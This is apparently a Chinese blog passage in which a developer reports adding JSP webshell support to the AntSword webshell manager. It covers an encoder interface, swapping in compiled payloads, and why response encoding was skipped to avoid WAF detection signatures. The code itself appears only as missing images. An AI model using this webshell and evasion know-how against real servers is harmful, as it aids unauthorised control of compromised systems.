
在base64编码器模板里增加发送的接口,虽然没有实现decoder,但是还是留个接口吧。
然后就是用编译后的payload替换原来的函数名




本地每个功能都测试过,也完美支持中文。用起来跟其他类型的shell没有什么区别,四舍五入那就等于没BUG吧~
有同学可能会问为什么不写回显信息编码函数呢?
因为在目前方式下特征太明显了,根本不需要根据回显信息就可以识别。写了后还会导致payload很长,并且还会增加一个decoder=xxx的特征,所以就没加。同时传递的encoder=xxx也没有编码,不管怎么编码都是WAF加一条规则的事情。
目前只是处在能用的阶段,无法做到随机变量名等操作,存在很多的硬性特征。在找到有效的解决方法前,本功能可能并不会合并到蚁剑主体中。
因为payload实在是太多了,所以我就单独开了一个项目来存放源码:JspForAntSword 如果有什么好的建议欢迎提pr
修改后的蚁剑(2.1.x分支):
https://github.com/yzddmr6/antSword/tree/v2.1.x
感谢@rebeyond大佬的提醒,同时也感谢@Medici.yan表哥这几天一直跟我交流那么多。
深刻的体会到独学则无友。如果有什么写的不对的地方希望师傅们提出,希望大佬们能多带带弟弟QAQ。
